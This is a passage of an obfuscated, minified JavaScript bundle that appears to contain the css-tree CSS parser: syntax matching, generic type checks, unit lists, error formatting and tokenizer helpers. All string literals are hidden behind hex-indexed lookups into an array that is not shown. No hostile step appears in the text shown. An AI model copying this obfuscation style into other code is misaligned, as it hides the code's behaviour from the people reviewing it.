K=0x2b===F(U[t1(0x917)],0x0)||0x2d===F(U[t1(0x917)],0x0)?0x1:0x0;for(;K<U[t1(0x917)][t1(0xd20)];K++)if(!(0x0,G['yp'])(F(U[t1(0x917)],K)))return 0x0;return I(M,U[t1(0x917)],K)?0x0:0x1;}),'custom-ident':function(U){const t2=hZ;if(null===U||U[t2(0x519)]!==G['Vy'])return 0x0;const x=U[t2(0x917)][t2(0xb5d)]();return C(x,A['v'])||z(x,t2(0xa10))?0x0:0x1;},'dashed-ident':D,'custom-property-name':function(U){const t3=hZ;return D(U)?'--'===U[t3(0x917)]?0x0:0x1:0x0;},'hex-color':function(U){const t4=hZ;if(null===U||U[t4(0x519)]!==G['Vw'])return 0x0;const x=U[t4(0x917)][t4(0xd20)];if(0x4!==x&&0x5!==x&&0x7!==x&&0x9!==x)return 0x0;for(let M=0x1;M<x;M++)if(!(0x0,G['tB'])(F(U[t4(0x917)],M)))return 0x0;return 0x1;},'id-selector':function(U){const t5=hZ;return null===U||U[t5(0x519)]!==G['Vw']?0x0:(0x0,G['o6'])(F(U[t5(0x917)],0x1),F(U[t5(0x917)],0x2),F(U[t5(0x917)],0x3))?0x1:0x0;},'an-plus-b':R['A'],'urange':E['A'],'declaration-value':function(U,x){const t6=hZ;if(!U)return 0x0;let M=0x0,K=[],f0=0x0;f1:do{switch(U[t6(0x519)]){case G['Fg']:case G['VY']:break f1;case G['Q0']:case G['no']:case G['Oh']:if(U[t6(0x519)]!==M)break f1;M=K[t6(0x447)]();break;case G['Qq']:if(0x0===M)break f1;break;case G['_i']:if(0x0===M&&'!'===U[t6(0x917)])break f1;break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:K[t6(0x2bf)](M),M=Y[t6(0xcdc)](U[t6(0x519)]);}f0++;}while(U=x(f0));return f0;},'any-value':function(U,x){const t7=hZ;if(!U)return 0x0;let M=0x0,K=[],f0=0x0;f1:do{switch(U[t7(0x519)]){case G['Fg']:case G['VY']:break f1;case G['Q0']:case G['no']:case G['Oh']:if(U[t7(0x519)]!==M)break f1;M=K[t7(0x447)]();break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:K[t7(0x2bf)](M),M=Y[t7(0xcdc)](U[t7(0x519)]);}f0++;}while(U=x(f0));return f0;}};function P(U){const {angle:x,decibel:M,frequency:K,flex:f0,length:f1,resolution:f2,semitones:f3,time:f4}=U||{};return{'dimension':H(T(null)),'angle':H(T(x)),'decibel':H(T(M)),'frequency':H(T(K)),'flex':H(T(f0)),'length':H(j(T(f1))),'resolution':H(T(f2)),'semitones':H(T(f3)),'time':H(T(f4))};}function L(U){return{...Q,...Z,...P(U)};}},0x2613:(N,B,O)=>{'use strict';const t8=a3q;O['d'](B,{'$n':()=>v,'E_':()=>R,'gt':()=>H,'mX':()=>E});var A=O(0x7fd);const R={'type':t8(0x7d1)},v={'type':t8(0x588)},E={'type':t8(0x223)},k=0x28,G=0x29;function W(S,D,T){const t9=t8;return D===R&&T===v||S===R&&D===R&&T===R?S:('If'===S[t9(0x519)]&&S[t9(0x47c)]===v&&D===R&&(D=S[t9(0x997)],S=S[t9(0xeba)]),{'type':'If','match':S,'then':D,'else':T});}function Y(S){const tf=t8;return S[tf(0xd20)]>0x2&&S[tf(0xbd2)](S[tf(0xd20)]-0x2)===k&&S[tf(0xbd2)](S[tf(0xd20)]-0x1)===G;}function F(S){const tq=t8;return tq(0x72c)===S[tq(0x519)]||tq(0xb1e)===S[tq(0x519)]||tq(0x4bd)===S[tq(0x519)]||tq(0x512)===S[tq(0x519)]&&Y(S[tq(0x610)]);}function z(S,D='\x20',T=!0x1){const tJ=t8;return{'type':tJ(0xce4),'terms':S,'combinator':D,'disallowEmpty':!0x1,'explicit':T};}function C(S,D,T=new Set()){const tV=t8;if(!T[tV(0xbcb)](S))switch(T[tV(0xf67)](S),S[tV(0x519)]){case'If':S[tV(0xeba)]=C(S[tV(0xeba)],D,T),S[tV(0x997)]=C(S[tV(0x997)],D,T),S[tV(0x47c)]=C(S[tV(0x47c)],D,T);break;case tV(0x512):return D[S[tV(0x610)]]||S;}return S;}function X(S,D,T){const tN=t8;switch(S){case'\x20':{let j=R;for(let Q=D[tN(0xd20)]-0x1;Q>=0x0;Q--)j=W(D[Q],j,v);return j;}case'|':{let Z=v,b=null;for(let P=D[tN(0xd20)]-0x1;P>=0x0;P--){let L=D[P];if(F(L)&&(null===b&&P>0x0&&F(D[P-0x1])&&(b=Object[tN(0x5a4)](null),Z=W({'type':tN(0xc76),'map':b},R,Z)),null!==b)){const U=(Y(L[tN(0x610)])?L[tN(0x610)][tN(0xb3b)](0x0,-0x1):L[tN(0x610)])[tN(0xb5d)]();if(U in b==0x0){b[U]=L;continue;}}b=null,Z=W(L,R,Z);}return Z;}case'&&':{if(D[tN(0xd20)]>0x5)return{'type':tN(0x4ac),'terms':D,'all':!0x0};let x=v;for(let y=D[tN(0xd20)]-0x1;y>=0x0;y--){const w=D[y];let M;M=D[tN(0xd20)]>0x1?X(S,D[tN(0x21e)](function(K){return K!==w;}),!0x1):R,x=W(w,M,x);}return x;}case'||':{if(D[tN(0xd20)]>0x5)return{'type':tN(0x4ac),'terms':D,'all':!0x1};let K=T?R:v;for(let f0=D[tN(0xd20)]-0x1;f0>=0x0;f0--){const f1=D[f0];let f2;f2=D[tN(0xd20)]>0x1?X(S,D[tN(0x21e)](function(f3){return f3!==f1;}),!0x0):R,K=W(f1,f2,K);}return K;}}}function I(S){const tB=t8;if(tB(0x751)==typeof S)return{'type':tB(0x63b),'fn':S};switch(S[tB(0x519)]){case tB(0xce4):{let D=X(S[tB(0x61c)],S[tB(0x39a)][tB(0x734)](I),!0x1);return S[tB(0x8d3)]&&(D=W(D,E,v)),D;}case tB(0xc34):return function(T){const tO=tB;let j=R,Q=I(T[tO(0x3da)]);if(0x0===T[tO(0x96c)])Q=W(Q,E,v),j=W(Q,null,v),j[tO(0x997)]=W(R,R,j),T[tO(0x8c0)]&&(j[tO(0x997)][tO(0x47c)]=W({'type':tO(0x43c),'syntax':T},j,v));else{for(let Z=T[tO(0xd2f)]||0x1;Z<=T[tO(0x96c)];Z++)T[tO(0x8c0)]&&j!==R&&(j=W({'type':tO(0x43c),'syntax':T},j,v)),j=W(Q,W(R,R,j),v);}if(0x0===T[tO(0xd2f)])j=W(R,R,j);else{for(let b=0x0;b<T[tO(0xd2f)]-0x1;b++)T[tO(0x8c0)]&&j!==R&&(j=W({'type':tO(0x43c),'syntax':T},j,v)),j=W(Q,j,v);}return j;}(S);case tB(0x4c4):{const T=I(S[tB(0x3da)]),j=I(z([z([{'type':tB(0x72c),'name':tB(0x1c3)},{'type':tB(0x512),'name':tB(0xbc2)}]),z([{'type':tB(0x512),'name':tB(0xbc2)},z([{'type':tB(0xc34),'comma':!0x1,'min':0x0,'max':0x0,'term':z([{'type':tB(0x72c),'name':tB(0x50a)},{'type':tB(0x512),'name':tB(0xbc2)}])},{'type':tB(0xc34),'comma':!0x1,'min':0x0,'max':0x0,'term':z([{'type':tB(0x72c),'name':'or'},{'type':tB(0x512),'name':tB(0xbc2)}])}],'|')])],'|')),Q=I(z([{'type':tB(0x512),'name':tB(0x1027)},z([{'type':tB(0x4fd),'value':'('},{'type':tB(0x512),'name':tB(0x692)},{'type':tB(0x4fd),'value':')'}]),{'type':tB(0x512),'name':tB(0x683)}],'|'));return C(Q,{'!term':T,'!self':j}),C(j,{'!boolean-group':Q}),j;}case tB(0x512):case tB(0x883):return{'type':S[tB(0x519)],'name':S[tB(0x610)],'syntax':S};case tB(0x72c):return{'type':S[tB(0x519)],'name':S[tB(0x610)][tB(0xb5d)](),'syntax':S};case tB(0xb1e):return{'type':S[tB(0x519)],'name':'@'+S[tB(0x610)][tB(0xb5d)](),'syntax':S};case tB(0x4bd):return{'type':S[tB(0x519)],'name':S[tB(0x610)][tB(0xb5d)]()+'(','syntax':S};case tB(0x9e5):return 0x3===S[tB(0x917)][tB(0xd20)]?{'type':tB(0x4fd),'value':S[tB(0x917)][tB(0x1070)](0x1),'syntax':S}:{'type':S[tB(0x519)],'value':S[tB(0x917)][tB(0x415)](0x1,S[tB(0x917)][tB(0xd20)]-0x2)[tB(0x7c2)](/\\'/g,'\x27'),'syntax':S};case tB(0x4fd):return{'type':S[tB(0x519)],'value':S[tB(0x917)],'syntax':S};case tB(0x43c):return{'type':S[tB(0x519)],'syntax':S};default:throw new Error(tB(0x5e3),S[tB(0x519)]);}}function H(S,D){const tA=t8;return tA(0x5a2)==typeof S&&(S=(0x0,A['q'])(S)),{'type':tA(0x34e),'match':I(S),'syntax':D||null,'source':S};}},0x16e6:(N,B,O)=>{'use strict';const tc=a3q;O['d'](B,{'wg':()=>D});var A=O(0x2613),R=O(0xb59);const {hasOwnProperty:v}=Object[tc(0x6f4)],E=0x0,k=0x1,G=0x2,W=0x3,Y=tc(0x7d1),F=tc(0x588),z=tc(0xfc7),C=0x3a98;let X=0x0;function I(T,j){const tR=tc;if(T[tR(0xd20)]!==j[tR(0xd20)])return!0x1;for(let Q=0x0;Q<T[tR(0xd20)];Q++){const Z=j[tR(0xbd2)](Q);let P=T[tR(0xbd2)](Q);if(P>=0x41&&P<=0x5a&&(P|=0x20),P!==Z)return!0x1;}return!0x0;}function H(T){const th=tc;return null===T||T[th(0x519)]===R['A9']||T[th(0x519)]===R['zt']||T[th(0x519)]===R['AJ']||T[th(0x519)]===R['hk']||T[th(0x519)]===R['X6']||function(j){const tt=th;return j[tt(0x519)]===R['_i']&&'?'!==j[tt(0x917)];}(T);}function S(T){const ts=tc;return null===T||T[ts(0x519)]===R['no']||T[ts(0x519)]===R['Oh']||T[ts(0x519)]===R['Q0']||T[ts(0x519)]===R['_i']&&'/'===T[ts(0x917)];}function D(T,j,Q){const tG=tc,Z=function(K,f0,f1){const tu=a3q;function f2(){const tv=a3q;do{fO++,fB=fO<K[tv(0xd20)]?K[fO]:null;}while(null!==fB&&(fB[tv(0x519)]===R['M$']||fB[tv(0x519)]===R['Mw']));}function f3(fR){const td=a3q,fh=fO+fR;return fh<K[td(0xd20)]?K[fh]:null;}function f4(fR,fh){return{'nextState':fR,'matchStack':fc,'syntaxStack':f9,'thenStack':ff,'tokenIndex':fO,'prev':fh};}function f5(fR){ff={'nextState':fR,'matchStack':fc,'syntaxStack':f9,'prev':ff};}function f6(fR){fq=f4(fR,fq);}function f7(){const tE=a3q;fc={'type':k,'syntax':f0[tE(0xa19)],'token':fB,'prev':fc},f2(),fJ=null,fO>fA&&(fA=fO);}function f8(){const tk=a3q;fc=fc[tk(0x519)]===G?fc[tk(0xc64)]:{'type':W,'syntax':f9[tk(0xa19)],'token':fc[tk(0x7a6)],'prev':fc},f9=f9[tk(0xc64)];}let f9=null,ff=null,fq=null,fJ=null,fV=0x0,fN=null,fB=null,fO=-0x1,fA=0x0,fc={'type':E,'syntax':null,'token':null,'prev':null};for(f2();null===fN&&++fV<C;)switch(f0[tu(0x519)]){case tu(0x7d1):if(null===ff){if(null!==fB&&(fO!==K[tu(0xd20)]-0x1||'\x5c0'!==fB[tu(0x917)]&&'\x5c9'!==fB[tu(0x917)])){f0=A['$n'];break;}fN=Y;break;}if((f0=ff[tu(0xaca)])===A['mX']){if(ff[tu(0x598)]===fc){f0=A['$n'];break;}f0=A['E_'];}for(;ff[tu(0x5de)]!==f9;)f8();ff=ff[tu(0xc64)];break;case tu(0x588):if(null!==fJ&&!0x1!==fJ)(null===fq||fO>fq[tu(0xd5e)])&&(fq=fJ,fJ=!0x1);else{if(null===fq){fN=F;break;}}f0=fq[tu(0xaca)],ff=fq[tu(0x782)],f9=fq[tu(0x5de)],fc=fq[tu(0x598)],fO=fq[tu(0xd5e)],fB=fO<K[tu(0xd20)]?K[fO]:null,fq=fq[tu(0xc64)];break;case tu(0x34e):f0=f0[tu(0xeba)];break;case'If':f0[tu(0x47c)]!==A['$n']&&f6(f0[tu(0x47c)]),f0[tu(0x997)]!==A['E_']&&f5(f0[tu(0x997)]),f0=f0[tu(0xeba)];break;case tu(0x4ac):f0={'type':tu(0x43b),'syntax':f0,'index':0x0,'mask':0x0};break;case tu(0x43b):{const ft=f0[tu(0xa19)][tu(0x39a)];if(f0[tu(0x5a1)]===ft[tu(0xd20)]){if(0x0===f0[tu(0xc1c)]||f0[tu(0xa19)][tu(0xe48)]){f0=A['$n'];break;}f0=A['E_'];break;}if(f0[tu(0xc1c)]===(0x1<<ft[tu(0xd20)])-0x1){f0=A['E_'];break;}for(;f0[tu(0x5a1)]<ft[tu(0xd20)];f0[tu(0x5a1)]++){const fs=0x1<<f0[tu(0x5a1)];if(!(f0[tu(0xc1c)]&fs)){f6(f0),f5({'type':tu(0x9ff),'syntax':f0[tu(0xa19)],'mask':f0[tu(0xc1c)]|fs}),f0=ft[f0[tu(0x5a1)]++];break;}}break;}case tu(0x9ff):f0={'type':tu(0x43b),'syntax':f0[tu(0xa19)],'index':0x0,'mask':f0[tu(0xc1c)]};break;case tu(0xc76):if(null!==fB){let fv=fB[tu(0x917)][tu(0xb5d)]();if(-0x1!==fv[tu(0x189)]('\x5c')&&(fv=fv[tu(0x7c2)](/\\[09].*$/,'')),v[tu(0xb29)](f0[tu(0x734)],fv)){f0=f0[tu(0x734)][fv];break;}}f0=A['$n'];break;case tu(0x63b):{const fd=null!==f9?f9[tu(0x244)]:null,fE=fO+Math[tu(0x35b)](f0['fn'](fB,f3,fd));if(!isNaN(fE)&&fE>fO){for(;fO<fE;)f7();f0=A['E_'];}else f0=A['$n'];break;}case tu(0x512):case tu(0x883):{const fk=tu(0x512)===f0[tu(0x519)]?tu(0xf03):tu(0xeaa),fu=v[tu(0xb29)](f1,fk)?f1[fk][f0[tu(0x610)]]:null;if(!fu||!fu[tu(0xeba)])throw new Error(tu(0x3b7)+(tu(0x512)===f0[tu(0x519)]?'<'+f0[tu(0x610)]+'>':'<\x27'+f0[tu(0x610)]+'\x27>'));if(!0x1!==fJ&&null!==fB&&tu(0x512)===f0[tu(0x519)]&&(tu(0xd08)===f0[tu(0x610)]&&fB[tu(0x519)]===R['Vy']||tu(0xd20)===f0[tu(0x610)]&&'0'===fB[tu(0x917)])){null===fJ&&(fJ=f4(f0,fq)),f0=A['$n'];break;}f9={'syntax':f0[tu(0xa19)],'opts':f0[tu(0xa19)][tu(0x244)]||null!==f9&&f9[tu(0x244)]||null,'prev':f9},fc={'type':G,'syntax':f0[tu(0xa19)],'token':fc[tu(0x7a6)],'prev':fc},f0=fu[tu(0x55a)]||fu[tu(0xeba)];break;}case tu(0x72c):{const fG=f0[tu(0x610)];if(null!==fB){let fW=fB[tu(0x917)];if(-0x1!==fW[tu(0x189)]('\x5c')&&(fW=fW[tu(0x7c2)](/\\[09].*$/,'')),I(fW,fG)){f7(),f0=A['E_'];break;}}f0=A['$n'];break;}case tu(0xb1e):case tu(0x4bd):if(null!==fB&&I(fB[tu(0x917)],f0[tu(0x610)])){f7(),f0=A['E_'];break;}f0=A['$n'];break;case tu(0x4fd):if(null!==fB&&fB[tu(0x917)]===f0[tu(0x917)]){f7(),f0=A['E_'];break;}f0=A['$n'];break;case tu(0x43c):null!==fB&&fB[tu(0x519)]===R['A9']?H(fc[tu(0x7a6)])?f0=A['$n']:(f7(),f0=S(fB)?A['$n']:A['E_']):f0=H(fc[tu(0x7a6)])||S(fB)?A['E_']:A['$n'];break;case tu(0x9e5):let fR='',fh=fO;for(;fh<K[tu(0xd20)]&&fR[tu(0xd20)]<f0[tu(0x917)][tu(0xd20)];fh++)fR+=K[fh][tu(0x917)];if(I(fR,f0[tu(0x917)])){for(;fO<fh;)f7();f0=A['E_'];}else f0=A['$n'];break;default:throw new Error(tu(0xc1f)+f0[tu(0x519)]);}switch(X+=fV,fN){case null:console[tu(0x44d)](tu(0xcd3)+C+tu(0xe8a)),fN=z,fc=null;break;case Y:for(;null!==f9;)f8();break;default:fc=null;}return{'tokens':K,'reason':fN,'iterations':fV,'match':fc,'longestMatch':fA};}(T,j,Q||{});if(null===Z[tG(0xeba)])return Z;let P=Z[tG(0xeba)],L=Z[tG(0xeba)]={'syntax':j[tG(0xa19)]||null,'match':[]};const U=[L];for(P=function(x){const tW=tG;let M=null,K=null,f0=x;for(;null!==f0;)K=f0[tW(0xc64)],f0[tW(0xc64)]=M,M=f0,f0=K;return M;}(P)[tG(0xc64)];null!==P;){switch(P[tG(0x519)]){case G:L[tG(0xeba)][tG(0x2bf)](L={'syntax':P[tG(0xa19)],'match':[]}),U[tG(0x2bf)](L);break;case W:U[tG(0x447)](),L=U[U[tG(0xd20)]-0x1];break;default:L[tG(0xeba)][tG(0x2bf)]({'syntax':P[tG(0xa19)]||null,'token':P[tG(0x7a6)][tG(0x917)],'node':P[tG(0x7a6)][tG(0xa78)]});}P=P[tG(0xc64)];}return Z;}},0x2507:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>R});var A=O(0x11ac);const c={'decorator'(h){const s=[];let v=null;return{...h,'node'(d){const tY=a3q,E=v;v=d,h[tY(0xa78)][tY(0xb29)](this,d),v=E;},'emit'(d,E,k){const tF=a3q;s[tF(0x2bf)]({'type':E,'value':d,'node':k?null:v});},'result':()=>s};}};function R(h,s){const tz=a3q;return tz(0x5a2)==typeof h?function(v){const tC=tz,d=[];return(0x0,A['qw'])(v,(E,k,u)=>d[tC(0x2bf)]({'type':E,'value':v[tC(0xb3b)](k,u),'node':null})),d;}(h):s[tz(0x6f7)](h,c);}},0x193f:(N,B,O)=>{'use strict';O['d'](B,{'V':()=>h});var A=O(0x1aa);function c(s){const tX=a3q;return tX(0xa78)in s?s[tX(0xa78)]:c(s[tX(0xeba)][0x0]);}function R(s){const te=a3q;return te(0xa78)in s?s[te(0xa78)]:R(s[te(0xeba)][s[te(0xeba)][te(0xd20)]-0x1]);}function h(v,d,E,k,u){const tI=a3q,G=[];return null!==E[tI(0x361)]&&function W(Y){const tH=tI;if(null!==Y[tH(0xa19)]&&Y[tH(0xa19)][tH(0x519)]===k&&Y[tH(0xa19)][tH(0x610)]===u){const F=c(Y),z=R(Y);v[tH(0xa19)][tH(0xfb7)](d,function(C,X,I){const tS=tH;if(C===F){const H=new A['B']();do{if(H[tS(0x36a)](X[tS(0x312)]),X[tS(0x312)]===z)break;X=X[tS(0x816)];}while(null!==X);G[tS(0x2bf)]({'parent':I,'nodes':H});}});}Array[tH(0xb91)](Y[tH(0xeba)])&&Y[tH(0xeba)][tH(0xc6c)](W);}(E[tI(0x361)]),G;}},0x2342:(N,B,O)=>{'use strict';const tD=a3q;O['d'](B,{'y':()=>G});var A=O(0x1aa);const {hasOwnProperty:R}=Object[tD(0x6f4)];function h(W){const tr=tD;return tr(0xdde)==typeof W&&isFinite(W)&&Math[tr(0x35b)](W)===W&&W>=0x0;}function v(W){const tT=tD;return Boolean(W)&&h(W[tT(0x5d8)])&&h(W[tT(0xc11)])&&h(W[tT(0x5c9)]);}function E(W,Y){return function(F,z){const ta=a3q;if(!F||F[ta(0xac4)]!==Object)return z(F,ta(0x856));for(let C in F){let X=!0x0;if(!0x1!==R[ta(0xb29)](F,C)){if(ta(0x519)===C)F[ta(0x519)]!==W&&z(F,ta(0x1a0)+F[ta(0x519)]+ta(0x300)+W+'`');else{if(ta(0xdba)===C){if(null===F[ta(0xdba)])continue;if(F[ta(0xdba)]&&F[ta(0xdba)][ta(0xac4)]===Object){if(ta(0x5a2)!=typeof F[ta(0xdba)][ta(0x41f)])C+=ta(0x1011);else{if(v(F[ta(0xdba)][ta(0xc01)])){if(v(F[ta(0xdba)][ta(0xe6a)]))continue;C+=ta(0x6c2);}else C+=ta(0x600);}}X=!0x1;}else{if(Y[ta(0x1056)](C)){X=!0x1;for(let I=0x0;!X&&I<Y[C][ta(0xd20)];I++){const H=Y[C][I];switch(H){case String:X=ta(0x5a2)==typeof F[C];break;case Boolean:X=ta(0xc05)==typeof F[C];break;case null:X=null===F[C];break;default:ta(0x5a2)==typeof H?X=F[C]&&F[C][ta(0x519)]===H:Array[ta(0xb91)](H)&&(X=F[C]instanceof A['B']);}}}else z(F,ta(0x418)+C+ta(0x1069)+W+ta(0x24d));}}X||z(F,ta(0x3e3)+W+'.'+C+'`');}}for(const S in Y)R[ta(0xb29)](Y,S)&&!0x1===R[ta(0xb29)](F,S)&&z(F,ta(0x420)+W+'.'+S+ta(0x8a7));};}function k(W,Y){const tj=tD,F=[];for(let z=0x0;z<W[tj(0xd20)];z++){const C=W[z];if(C===String||C===Boolean)F[tj(0x2bf)](C[tj(0x610)][tj(0xb5d)]());else{if(null===C)F[tj(0x2bf)](tj(0x1036));else{if(tj(0x5a2)==typeof C)F[tj(0x2bf)](C);else{if(!Array[tj(0xb91)](C))throw new Error(tj(0xab1)+C+tj(0xcb1)+Y+tj(0x2cd));F[tj(0x2bf)](tj(0x345)+(k(C,Y)||tj(0x490))+'>');}}}}return F[tj(0x8ca)](tj(0x1d3));}function u(W,Y){const tQ=tD,F=Y[tQ(0x319)],z={'type':String,'loc':!0x0},C={'type':'\x22'+W+'\x22'};for(const X in F){if(!0x1===R[tQ(0xb29)](F,X))continue;const I=z[X]=Array[tQ(0xb91)](F[X])?F[X][tQ(0xb3b)]():[F[X]];C[X]=k(I,W+'.'+X);}return{'docs':C,'check':E(W,z)};}function G(W){const ti=tD,Y={};if(W[ti(0xa78)]){for(const F in W[ti(0xa78)])if(R[ti(0xb29)](W[ti(0xa78)],F)){const z=W[ti(0xa78)][F];if(!z[ti(0x319)])throw new Error(ti(0xe33)+F+ti(0x571));Y[F]=u(F,z);}}return Y;}},0x11e:(N,B,O)=>{'use strict';function A(d){const tn=a3q;function E(u){const to=a3q;return null!==u&&(to(0x512)===u[to(0x519)]||to(0x883)===u[to(0x519)]||to(0x72c)===u[to(0x519)]);}let k=null;return null!==this[tn(0x361)]&&function u(G){const tZ=tn;if(Array[tZ(0xb91)](G[tZ(0xeba)])){for(let W=0x0;W<G[tZ(0xeba)][tZ(0xd20)];W++)if(u(G[tZ(0xeba)][W]))return E(G[tZ(0xa19)])&&k[tZ(0x6f6)](G[tZ(0xa19)]),!0x0;}else{if(G[tZ(0xa78)]===d)return k=E(G[tZ(0xa19)])?[G[tZ(0xa19)]]:[],!0x0;}return!0x1;}(this[tn(0x361)]),k;}function c(d,E){const tb=a3q;return v(this,d,k=>tb(0x512)===k[tb(0x519)]&&k[tb(0x610)]===E);}function R(d,E){const tP=a3q;return v(this,d,k=>tP(0x883)===k[tP(0x519)]&&k[tP(0x610)]===E);}function h(d){const tL=a3q;return v(this,d,E=>tL(0x72c)===E[tL(0x519)]);}function v(d,E,k){const tp=a3q,u=A[tp(0xb29)](d,E);return null!==u&&u[tp(0xd25)](k);}O['r'](B),O['d'](B,{'getTrace':()=>A,'isKeyword':()=>h,'isProperty':()=>R,'isType':()=>c});},0xec0:(N,B,O)=>{'use strict';const tl=a3q;O['r'](B),O['d'](B,{'angle':()=>R,'decibel':()=>u,'flex':()=>k,'frequency':()=>v,'length':()=>A,'resolution':()=>E,'semitones':()=>G,'time':()=>h});const A=['cm','mm','q','in','pt','pc','px','em',tl(0x8b7),'ex',tl(0xb18),tl(0x56d),tl(0x8f8),'ch',tl(0x3c5),'ic',tl(0xe3b),'lh',tl(0xa8d),'vw',tl(0x68e),tl(0xef1),tl(0x9be),'vh',tl(0x9f9),tl(0xa02),tl(0xf85),'vi',tl(0x79a),tl(0x18d),tl(0xaef),'vb',tl(0x562),tl(0xb2a),tl(0x827),tl(0x930),tl(0xd48),tl(0x69b),tl(0x233),tl(0xa7a),tl(0x699),tl(0x78d),tl(0x340),tl(0x53c),tl(0xc26),tl(0xb9f),tl(0xbd6),tl(0xca8),tl(0x434)],R=[tl(0x58c),tl(0x308),tl(0xc95),tl(0x323)],h=['s','ms'],v=['hz',tl(0x410)],E=[tl(0x781),tl(0x2a9),tl(0x4fb),'x'],k=['fr'],u=['db'],G=['st'];},0x23a3:(N,B,O)=>{'use strict';const tg=a3q;O['d'](B,{'u':()=>d});var A=O(0x192b);const c=0x64,R=0x3c,h=tg(0x655);function v({source:E,line:k,column:G,baseLine:W,baseColumn:Y},F){const tx=tg;function z(D,T){const tU=a3q;return C[tU(0xb3b)](D,T)[tU(0x734)]((j,Q)=>String(D+Q+0x1)[tU(0x75c)](H)+'\x20|'+j)[tU(0x8ca)]('\x0a');}const C=('\x0a'[tx(0xc7e)](Math[tx(0x96c)](W-0x1,0x0))+'\x20'[tx(0xc7e)](Math[tx(0x96c)](Y-0x1,0x0))+E)[tx(0x1004)](/\r\n?|\n|\f/),X=Math[tx(0x96c)](0x1,k-F)-0x1,I=Math[tx(0xd2f)](k+F,C[tx(0xd20)]+0x1),H=Math[tx(0x96c)](0x4,String(I)[tx(0xd20)])+0x1;let S=0x0;(G+=(h[tx(0xd20)]-0x1)*(C[k-0x1][tx(0x415)](0x0,G-0x1)[tx(0xeba)](/\t/g)||[])[tx(0xd20)])>c&&(S=G-R+0x3,G=R-0x2);for(let D=X;D<=I;D++)D>=0x0&&D<C[tx(0xd20)]&&(C[D]=C[D][tx(0x7c2)](/\t/g,h),C[D]=(S>0x0&&C[D][tx(0xd20)]>S?'…':'')+C[D][tx(0x415)](S,c-0x2)+(C[D][tx(0xd20)]>S+c-0x1?'…':''));return[z(X,k),new Array(G+H+0x2)[tx(0x8ca)]('-')+'^',z(k,I)][tx(0x21e)](Boolean)[tx(0x8ca)]('\x0a')[tx(0x7c2)](/^(\s+\d+\s+\|\n)+/,'')[tx(0x7c2)](/\n(\s+\d+\s+\|)+$/,'');}function d(E,k,u,G,W,Y=0x1,F=0x1){const ty=tg;return Object[ty(0xe8f)]((0x0,A['a'])(ty(0xb65),E),{'source':k,'offset':u,'line':G,'column':W,'sourceFragment':z=>v({'source':k,'line':G,'column':W,'baseLine':Y,'baseColumn':F},isNaN(z)?0x0:z),get 'formattedMessage'(){const tw=ty;return tw(0xe23)+E+'\x0a'+v({'source':k,'line':G,'column':W,'baseLine':Y,'baseColumn':F},0x2);}});}},0x1766:(N,B,O)=>{'use strict';O['d'](B,{'C':()=>I});var A=O(0x1aa),R=O(0x23a3),v=O(0x11ac),E=O(0x245f);const k=()=>{},G=0x21,W=0x23,Y=0x3b,F=0x7b,z=0x0;function C(H){return function(){return this[H]();};}function X(H){const tM=a3q,S=Object[tM(0x5a4)](null);for(const D of Object[tM(0xee6)](H)){const T=H[D],j=T[tM(0x32e)]||T;j&&(S[D]=j);}return S;}function I(H){const tK=a3q;let S='',D=tK(0xdb7),T=!0x1,j=k,Q=!0x1;const Z=new v['A1'](),P=Object[tK(0xe8f)](new v['eV'](),function(L){const tm=tK,U={'context':Object[tm(0x5a4)](null),'features':Object[tm(0xe8f)](Object[tm(0x5a4)](null),L[tm(0xa4e)]),'scope':Object[tm(0xe8f)](Object[tm(0x5a4)](null),L[tm(0xe9e)]),'atrule':X(L[tm(0x5cb)]),'pseudo':X(L[tm(0xac2)]),'node':X(L[tm(0xa78)])};for(const [x,M]of Object[tm(0x912)](L[tm(0x82f)]))switch(typeof M){case tm(0x751):U[tm(0x9c5)][x]=M;break;case tm(0x5a2):U[tm(0x9c5)][x]=C(M);}return{'config':U,...U,...U[tm(0xa78)]};}(H||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':E['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':L=>L===F?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':L=>L===F||L===Y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':L=>L===G||L===Y?0x1:0x0,'consumeUntilSemicolonIncluded':L=>L===Y?0x2:0x0,'createList':()=>new A['B'](),'createSingleNodeList':L=>new A['B']()[tK(0x36a)](L),'getFirstListNode':L=>L&&L[tK(0xe13)],'getLastListNode':L=>L&&L[tK(0x235)],'parseWithFallback'(L,U){const s0=tK,x=this[s0(0xd5e)];try{return L[s0(0xb29)](this);}catch(M){if(Q)throw M;this[s0(0x7b3)](x-this[s0(0xd5e)]);const K=U[s0(0xb29)](this);return Q=!0x0,j(M,K),Q=!0x1,K;}},'lookupNonWSType'(L){const s1=tK;let U;do{if(U=this[s1(0xfb3)](L++),U!==v['M$']&&U!==v['Mw'])return U;}while(U!==z);return z;},'charCodeAt':L=>L>=0x0&&L<S[tK(0xd20)]?S[tK(0xbd2)](L):0x0,'substring':(L,U)=>S[tK(0xb95)](L,U),'substrToCursor'(L){const s2=tK;return this[s2(0x41f)][s2(0xb95)](L,this[s2(0xc83)]);},'cmpChar':(L,U)=>(0x0,v['Nb'])(S,L,U),'cmpStr':(L,U,x)=>(0x0,v['$C'])(S,L,U,x),'consume'(L){const s3=tK,U=this[s3(0xc83)];return this[s3(0x339)](L),this[s3(0xc4f)](U);},'consumeFunctionName'(){const s4=tK,L=S[s4(0xb95)](this[s4(0xc83)],this[s4(0xa33)]-0x1);return this[s4(0x339)](v['zt']),L;},'consumeNumber'(L){const s5=tK,U=S[s5(0xb95)](this[s5(0xc83)],(0x0,v['yQ'])(S,this[s5(0xc83)]));return this[s5(0x339)](L),U;},'eat'(L){const s6=tK;if(this[s6(0x9dc)]!==L){const U=v['uX'][L][s6(0xb3b)](0x0,-0x6)[s6(0x7c2)](/-/g,'\x20')[s6(0x7c2)](/^./,K=>K[s6(0x1009)]());let x=(/[[\](){}]/[s6(0x398)](U)?'\x22'+U+'\x22':U)+s6(0x5d1),M=this[s6(0xc83)];switch(L){case v['Vy']:this[s6(0x9dc)]===v['zt']||this[s6(0x9dc)]===v['s0']?(M=this[s6(0xa33)]-0x1,x=s6(0x607)):x=s6(0xd8e);break;case 